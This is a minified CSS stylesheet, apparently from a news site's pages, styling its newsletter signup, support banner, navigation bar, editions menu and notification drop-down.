@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.big-banner-container{background-color:#e9f8ed;padding:8px;width:100%}.life .big-banner-container{background-color:#2d3876}.big-banner-container .big-banner{align-items:center;border:1px dashed #61ae96;display:flex;flex-direction:column;justify-content:center;padding:32px}.life .big-banner-container .big-banner{border:1px dashed #7c92de}.big-banner-container .big-banner__headline-text-container{align-items:center;display:flex;flex-direction:column;justify-content:center;max-width:1330px;width:100%}@media (min-width:768px){.big-banner-container .big-banner__headline-text-container{flex-direction:row}.big-banner-container .big-banner .big-banner__headline-container{align-items:center;display:flex;flex:1 1 50%;justify-content:center;max-width:50%}}@media (min-width:1024px){.big-banner-container .big-banner .big-banner__headline-container{flex:1 1 33%;max-width:33%}}.big-banner-container .big-banner .big-banner__text-container{text-align:center}@media (min-width:768px){.big-banner-container .big-banner .big-banner__text-container{align-items:start;display:flex;flex:2 1 50%;flex-direction:column;justify-content:center;max-width:50%;padding:0 32px}}@media (min-width:1024px){.big-banner-container .big-banner .big-banner__text-container{flex:2 1 67%;max-width:67%}}.big-banner-container .big-banner__headline{align-items:center;color:#222;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;justify-content:center;letter-spacing:0;margin-bottom:24px;text-transform:uppercase}.life .big-banner-container .big-banner__headline{color:#fafafa}@media (min-width:768px){.big-banner-container .big-banner__headline{margin-bottom:0}}.big-banner-container .big-banner__headline--first,.big-banner-container .big-banner__headline--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:768px){.big-banner-container .big-banner__headline--first,.big-banner-container .big-banner__headline--third{font-size:2rem;line-height:2rem}}.big-banner-container .big-banner__headline--second{font-size:4.5rem;line-height:4.5rem;text-align:center}@media (min-width:550px){.big-banner-container .big-banner__headline--second{font-size:5rem;line-height:4.5rem}}.big-banner-container .big-banner__headline--second-small{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.big-banner-container .big-banner__headline--second-small{white-space:nowrap}}@media (min-width:768px){.big-banner-container .big-banner__headline--second-small{white-space:normal}}.big-banner-container .big-banner__body{color:#222;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.25;text-align:center}.life .big-banner-container .big-banner__body{color:#fafafa}@media (min-width:768px){.big-banner-container .big-banner__body{text-align:left}}.big-banner-container .big-banner__sub-headline{color:#222;display:inline;font-family:ProximaNova;font-size:1.125rem;font-weight:700;letter-spacing:0;margin-right:.25em}.life .big-banner-container .big-banner__sub-headline{color:#fafafa}.big-banner-container .big-banner .support-huffpost-login{color:#222;font-family:ProximaNova;font-size:.8125rem;font-weight:400;line-height:.8125rem;text-align:center}.life .big-banner-container .big-banner .support-huffpost-login{color:#fafafa}.big-banner-container .big-banner .support-huffpost-login a{color:#2e7061;text-decoration:underline}.life .big-banner-container .big-banner .support-huffpost-login a{color:#d8f8ff}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
